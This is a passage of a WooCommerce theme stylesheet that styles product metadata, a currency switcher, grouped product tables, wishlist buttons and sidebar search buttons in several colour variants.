.woocommerce .summary .product_meta>span a,
.woocommerce .summary .product_meta>span span {
    color: #222;
    font-weight: 400
}

.woocommerce .summary .product_meta>span a:hover {
    color: #7b599b
}

.woocommerce .summary .product_meta .wcml_currency_switcher {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    box-shadow: none;
    font-weight: 300;
    outline: 0;
    margin-bottom: 30px;
    border-color: #eee
}

.woocommerce .summary .product_meta .wcml_currency_switcher:focus {
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .05);
    border-color: #ccc;
    outline: 0
}

.woocommerce .summary .product_meta .wcml_currency_switcher:disabled {
    background: #f3f3f3
}

@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:480px) {
    .woocommerce .summary .product_meta .wcml_currency_switcher {
        font-size: 16px
    }
}

.woocommerce .summary .product_meta .wcml_currency_switcher:hover {
    border-color: #eee
}

.woocommerce .summary .product_meta .wcml_currency_switcher .dropdown-toggle {
    height: 16px !important
}

.woocommerce .summary .out-of-stock {
    display: inline-block;
    background: #222;
    color: #fff;
    line-height: 1;
    padding: 5px 10px;
    margin-bottom: 40px
}

@media screen and (max-width:768px) {
    .woocommerce .summary .out-of-stock {
        margin-bottom: 30px
    }
}

.woocommerce .summary .group_table {
    width: 100%;
    margin-bottom: 10px
}

.woocommerce .summary .group_table td,
.woocommerce .summary .group_table th {
    vertical-align: middle;
    padding-bottom: 10px
}

.woocommerce .summary .group_table .quantity input {
    height: 38px
}

.woocommerce .summary .group_table .quantity.buttons_added {
    width: 130px
}

.woocommerce .summary .group_table .woocommerce-grouped-product-list-item__label {
    font-size: 22px;
    width: 99%
}

.woocommerce .summary .group_table .woocommerce-grouped-product-list-item__label label {
    display: block;
    margin-bottom: 0;
    margin-right: 20px
}

.woocommerce .summary .group_table .woocommerce-grouped-product-list-item__price {
    font-size: 24px;
    white-space: nowrap;
    text-align: right
}

.woocommerce .summary .group_table .woocommerce-grouped-product-list-item__price ins {
    float: none;
    text-decoration: none
}

.woocommerce .summary .group_table .woocommerce-grouped-product-list-item__price del {
    margin: 0;
    display: block;
    font-size: 14px
}

.woocommerce .summary .yith-wcwl-add-to-wishlist {
    margin: 0 0 40px
}

@media screen and (max-width:768px) {
    .woocommerce .summary .yith-wcwl-add-to-wishlist {
        margin-bottom: 30px
    }
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 2px;
    border: 0;
    background: #222;
    color: #fff;
    padding: 8px 12px;
    font-size: 13px;
    text-decoration: none;
    display: inline-block
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit:active:focus,
.sidebar .sidebar-entry.widget_product_search #searchsubmit:focus,
.sidebar .sidebar-entry.widget_search #searchsubmit:active:focus,
.sidebar .sidebar-entry.widget_search #searchsubmit:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:active:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:active:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:active:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus {
    outline: 0
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit:active,
.sidebar .sidebar-entry.widget_search #searchsubmit:active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:active {
    outline: 0;
    box-shadow: none
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-info,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-info,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-info,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-info,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-info {
    background: #00aeef
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-info:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-info:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-info:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-info:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-info:hover {
    background: #009bd6
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-success,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-success,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-success,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-success,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-success {
    background: #0fbd71
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-success:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-success:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-success:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-success:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-success:hover {
    background: #0da563
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-danger,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-danger,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-danger,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-danger,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-danger {
    background: #dd1f26
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-danger:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-danger:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-danger:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-danger:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-danger:hover {
    background: #c71c22
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-warning,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-warning,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-warning,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-warning,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-warning {
    background: #f7d227
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-warning:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-warning:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-warning:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-warning:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-warning:hover {
    background: #f6cd0e
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-default,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-default,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-default,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-default,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-default {
    background: #7b599b;
    color: #fff
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-default:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-default:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-default:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-default:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-default:hover {
    background: #6e508b
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-primary,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-primary,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-primary,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-primary,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-primary {
    background: #222
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-primary:hover {
    background: #151515
}

.sidebar .sidebar-entry ul li>a:hover,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-link,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-link,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-link,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-link,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-link {
    color: #7b599b
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-bordered,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-bordered,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-bordered,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-bordered,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-bordered {
    background: #fff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    box-shadow: none;
    border: 1px solid #eee;
    text-align: left;
    color: #333;
    font-weight: 300
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-bordered:hover {
    border-color: #ccc
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray {
    color: #333;
    background-color: #ccc;
    border-color: #ccc
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray:focus {
    color: #333;
    background-color: #b3b3b3;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray.active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray:active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray:hover {
    color: #333;
    background-color: #b3b3b3;
    border-color: #adadad
}

.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray.focus,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray:focus,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray.active.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray.active:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray.active:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray:active.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray:active:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray:active:hover {
    color: #333;
    background-color: #a1a1a1;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray.active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray:active {
    background-image: none
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray.disabled.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray.disabled:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray.disabled:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray[disabled].focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray[disabled]:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray[disabled]:hover,
fieldset[disabled] .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray.focus,
fieldset[disabled] .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray:focus,
fieldset[disabled] .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray:hover {
    background-color: #ccc;
    border-color: #ccc
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.btn-gray .badge {
    color: #ccc;
    background-color: #333
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-primary:hover,
.sidebar .sidebar-entry.widget_product_search #searchsubmit:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-primary:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-primary:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-primary:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background: #151515
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:before {
    content: "\f08a";
    display: inline-block;
    font: 14px/1 FontAwesome;
    font-size: inherit;
    padding-right: 10px
}

.rtl .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:before,
.rtl.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:before {
    padding-left: 10px;
    padding-right: 0
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    width: 10px !important;
    height: 10px !important;
    position: relative;
    top: -2px;
    left: 2px
}

@media screen and (max-width:480px) {
    .woocommerce .summary .yith-wcwl-add-to-wishlist a[rel=nofollow] {
        margin-top: 20px
    }
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
    content: " ";
    display: table
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after {
    clear: both
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    border: 0;
    background: #222;
    color: #fff;
    border-radius: 2px;
    font-size: 13px;
    background-color: #7b599b;
    float: left;
    margin-right: 10px;
    text-decoration: none;
    padding: 8px 12px;
    margin-top: -2px
}

.sidebar .sidebar-entry select:hover,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-bordered:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-bordered:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-bordered:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-bordered:hover {
    border-color: #ccc
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray.focus,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray:focus,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray.focus,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray:focus {
    color: #333;
    background-color: #b3b3b3;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray,
.open>.dropdown-toggle.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray.active,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray:active,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray.active,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray:active,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray.active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray:active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray.active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray:active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray:hover {
    color: #333;
    background-color: #b3b3b3;
    border-color: #adadad
}

.open>.dropdown-toggle.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray.focus,
.open>.dropdown-toggle.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray:focus,
.open>.dropdown-toggle.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray:hover,
.open>.dropdown-toggle.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray.focus,
.open>.dropdown-toggle.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray:focus,
.open>.dropdown-toggle.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray:hover,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray.focus,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray:focus,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray:hover,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray.focus,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray:focus,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray:hover,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray.active.focus,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray.active:focus,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray.active:hover,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray:active.focus,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray:active:focus,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray:active:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray.active.focus,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray.active:focus,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray.active:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray:active.focus,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray:active:focus,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray:active:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray.active.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray.active:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray.active:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray:active.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray:active:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray:active:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray.active.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray.active:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray.active:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray:active.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray:active:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray:active:hover {
    color: #333;
    background-color: #a1a1a1;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray,
.open>.dropdown-toggle.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray,
.open>.dropdown-toggle.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray.active,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray:active,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray.active,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray:active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray.active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray:active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray.active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray:active {
    background-image: none
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray.disabled.focus,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray.disabled:focus,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray.disabled:hover,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray[disabled].focus,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray[disabled]:focus,
.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray[disabled]:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray.disabled.focus,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray.disabled:focus,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray.disabled:hover,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray[disabled].focus,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray[disabled]:focus,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray[disabled]:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray.disabled.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray.disabled:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray.disabled:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray[disabled].focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray[disabled]:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray[disabled]:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray.disabled.focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray.disabled:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray.disabled:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray[disabled].focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray[disabled]:focus,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray[disabled]:hover,
fieldset[disabled] .sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray.focus,
fieldset[disabled] .sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray:focus,
fieldset[disabled] .sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray:hover,
fieldset[disabled] .sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray.focus,
fieldset[disabled] .sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray:focus,
fieldset[disabled] .sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray:hover,
fieldset[disabled] .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray.focus,
fieldset[disabled] .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray:focus,
fieldset[disabled] .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray:hover,
fieldset[disabled] .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray.focus,
fieldset[disabled] .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray:focus,
